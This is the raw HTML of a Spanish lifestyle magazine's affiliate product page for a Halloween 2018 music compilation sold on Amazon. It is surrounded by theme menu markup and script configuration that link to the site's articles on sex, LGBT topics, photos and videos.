</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
        <div class="td-container ">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="entry-crumbs" itemprop="breadcrumb"><a href="https://www.hombremoderno.es">Home</a> <i class="td-icon-right td-bread-sep"></i> <a href="https://www.hombremoderno.es/musica-digital/">Música Digital</a> <i class="td-icon-right td-bread-sep"></i> <a href="https://www.hombremoderno.es/generos/">Géneros</a> <i class="td-icon-right td-bread-sep"></i> Halloween 2018 &#8211; 20 Canciones para Pasar una Noche de Halloween Terrorífica</div><div class="woocommerce-notices-wrapper"></div><div id="product-808430" class="post product type-product post-808430 status-publish first instock product_cat-generos product_cat-musica-digital has-post-thumbnail taxable shipping-taxable product-type-external">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/51MqQCwHvQL.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://images-eu.ssl-images-amazon.com/images/I/91QFlY1tY5L.jpg"><img width="500" height="500" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/51MqQCwHvQL.jpg?fit=500%2C500&amp;ssl=1" class="wp-post-image" alt="" title="Halloween-2018-20-Canciones-para-Pasar-una-Noche-de-Halloween-Terrorfica" data-caption="" data-src="https://images-eu.ssl-images-amazon.com/images/I/91QFlY1tY5L.jpg" data-large_image="https://images-eu.ssl-images-amazon.com/images/I/91QFlY1tY5L.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Halloween 2018 &#8211; 20 Canciones para Pasar una Noche de Halloween Terrorífica</h1><p class="price"><em class="WooZone-price-info">Amazon.es Price:&nbsp;<span class="woocommerce-Price-amount amount"><bdi>5,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>&nbsp;(as of 09/04/2023 19:12 PST- <a name="Details" href="#TB_inline?&inlineId=WooZone-price-disclaimer&width=500&height=250" class="thickbox link">Details</a>)<div id="WooZone-price-disclaimer" style="display: none;"><p></p><p>Product prices and availability are accurate as of the date/time indicated and are subject to change. Any price and availability information displayed on [relevant Amazon Site(s), as applicable] at the time of purchase will apply to the purchase of this product.</p></div></em></p>

<ul class="WooZone-country-check" >

	<div class="WooZone-product-data" style="display: none;">{"prodid":808430,"asin":"B07HZ1LJXP","prodcountry":"es","boxpos":false,"do_update":1}</div>
	<div class="WooZone-country-cached" style="display: none;">[{"domain":"es","name":"Spain"}]</div>
	<div class="WooZone-country-affid" style="display: none;">{"main_aff_id":"hombremoderno-21","aff_ids":[{"country":"es","aff_id":"hombremoderno-21"}]}</div>
	<div class="WooZone-country-loader">
		<div>
			<div id="floatingBarsG">
				<div class="blockG" id="rotateG_01"></div>
				<div class="blockG" id="rotateG_02"></div>
				<div class="blockG" id="rotateG_03"></div>
				<div class="blockG" id="rotateG_04"></div>
				<div class="blockG" id="rotateG_05"></div>
				<div class="blockG" id="rotateG_06"></div>
				<div class="blockG" id="rotateG_07"></div>
				<div class="blockG" id="rotateG_08"></div>
			</div>
			<div class="WooZone-country-loader-text"></div>
		</div>
	</div>
	<div class="WooZone-country-loader bottom">
		<div>
			<div id="floatingBarsG">
				<div class="blockG" id="rotateG_01"></div>
				<div class="blockG" id="rotateG_02"></div>
				<div class="blockG" id="rotateG_03"></div>
				<div class="blockG" id="rotateG_04"></div>
				<div class="blockG" id="rotateG_05"></div>
				<div class="blockG" id="rotateG_06"></div>
